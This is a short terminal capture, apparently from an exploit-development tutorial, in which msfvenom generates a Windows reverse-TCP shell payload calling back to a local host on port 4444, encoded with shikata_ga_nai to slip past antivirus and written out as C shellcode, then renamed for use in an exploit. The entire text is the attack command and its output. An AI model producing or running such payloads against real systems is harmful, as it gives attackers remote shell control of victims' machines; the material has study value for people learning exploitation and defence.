 ┌─[root@atacante]─[/home/user/Desktop]
└──╼ #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.4 LPORT=4444 -b '\x0
0' -e x86/shikata_ga_nai -f c -o exploit.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
Saved as: exploit.txt
┌─[root@atacante]─[/home/user/Desktop]
└──╼ #sed -ie "s/buf/shellcode/g" exploit.txt